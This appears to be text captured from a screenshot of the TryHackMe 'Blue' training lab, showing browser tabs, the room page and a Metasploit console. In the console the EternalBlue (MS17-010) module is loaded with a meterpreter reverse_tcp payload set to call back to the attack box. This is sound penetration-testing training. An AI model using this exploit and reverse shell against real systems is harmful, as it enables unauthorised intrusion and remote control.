 ssl-enum-ciphers NSE script —
Tirumala Tirupati Devasthanan
Online Cake Delivery in Pune
Nessus Essentials / Folders / V
TryHackMe | Blue
MS17-010 EternalBlue SMB Re
tryhackme.com/room/blue
Update
Яндекс
Почта
Gmail
YouTube
Maps
News
Translate
Download Ness...
Nessus / Setup
Nessus Essenti...
Access an SMB...
How to Share Fi...
11.6. Sharing F...
Computer Net...
10.10.234.211
0
Go Premium
Blue
Awards
Help
Deploy & hack into a Windows machine, leveraging common misconfigurations issues.
Subscribe to watch a walkthrough video. Otherwise, you can complete this room for free!
Subscribe for just $14 or £12
20% less if you are a student!
Subscribe
Access to all premium learning content
Get your own browser-based Kali Machine
Enroll in all learning paths
Private OpenVPN servers
Start machines fast
Learn More
Active Machine Information
Title
Blue
IP Address
10.10.142.205
Expires
44m 52s
?
Add 1 hour
Terminate
0%
Task 1
Recon
Applications
Places
System
Tue 29 Aug, 10:01
AttackBox IP:10.10.234.211
root's Home
root@ip-10-10-234-211: ~
File Edit View Search Terminal Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', se
h, thread, process, none)
LHOST 10.10.234.211 yes The listen address (an interface
may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts
THM AttackBox
45m 17s